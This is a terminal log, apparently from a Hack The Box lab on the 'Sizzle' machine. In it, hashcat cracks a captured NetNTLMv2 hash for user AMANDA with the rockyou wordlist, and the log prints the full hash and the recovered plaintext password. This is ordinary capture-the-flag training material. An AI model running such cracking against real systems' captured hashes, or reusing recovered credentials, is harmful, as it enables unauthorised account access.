 ┌─[us-dedivip-1]─[10.10.14.92]─[g3rrrm@htb-0ocqa2wtgg]─[~/Sizzle]
└──╼ [★]$ hashcat -h | grep NTLM
5500 | NetNTLMv1 / NetNTLMv1+ESS | Network Protocol
27000 | NetNTLMv1 / NetNTLMv1+ESS (NT) | Network Protocol
5600 | NetNTLMv2 | Network Protocol
27100 | NetNTLMv2 (NT) | Network Protocol
1000 | NTLM | Operating System
┌─[us-dedivip-1]─[10.10.14.92]─[g3rrrm@htb-0ocqa2wtgg]─[~/Sizzle]
└──╼ [★]$ hashcat -m 5600 amanda.hash /usr/share/wordlists/rockyou.txt
hashcat (v6.2.6) starting
OpenCL API (OpenCL 3.0 PoCL 3.1+debian  Linux, None+Asserts, RELOC, SPIR, LLVM 15.0.6, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]
==================================================================================================================================================
* Device #1: pthread-haswell-AMD EPYC 7543 32-Core Processor, skipped
OpenCL API (OpenCL 2.1 LINUX) - Platform #2 [Intel(R) Corporation]
==================================================================
* Device #2: AMD EPYC 7543 32-Core Processor, 3923/7910 MB (988 MB allocatable), 4MCU
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Optimizers applied:
* Zero-Byte
* Not-Iterated
* Single-Hash
* Single-Salt
ATTENTION! Pure (unoptimized) backend kernels selected.
Pure kernels can crack longer passwords, but drastically reduce performance.
If you want to switch to optimized kernels, append -O to your commandline.
See the above message to find out about the exact limits.
Watchdog: Hardware monitoring interface not found on your system.
Watchdog: Temperature abort trigger disabled.
Host memory required for this attack: 1 MB
Dictionary cache built:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344392
* Bytes.....: 139921507
* Keyspace..: 14344385
* Runtime...: 1 sec
AMANDA::HTB:10cdf9c8cd3b67af:d9505753e8d98370fd3b51919b67c731:010100000000000080302c685a92db01e453b01efd4bba110000000002000800340049004400560001001e00570049004e002d0036004f0031004b
004300510059003400460057003900040034005700490004e002d0036004f0031004b0043005100590034004600570039002e0034004900440056002e004c004f00430041004c000300140034004900440056002e004c004f00430
0041004c000500140034004900440056002e004c004f00430041004c000700080080302c685a92db0106000400020000000800300030000000000000000100000000200000​46140f57819198c6effb0178781ed75d460ff16faa
5ea8ff77941e8b3e6dc7870a001000000000000000000000000000000000000900200063006900660073002f00310030002e00310030002e00310034002e00390032000000000000000000000000000:Ashare1972
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 5600 (NetNTLMv2)
Hash.Target......: AMANDA::HTB:10cdf9c8cd3b67af:d9505753e8d98370fd3b51...000000
Time.Started.....: Tue Mar 11 07:56:19 2025 (6 secs)
Time.Estimated...: Tue Mar 11 07:56:25 2025 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#2.........:  1929.4 kH/s (0.80ms) @ Accel:512 Loops:1 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)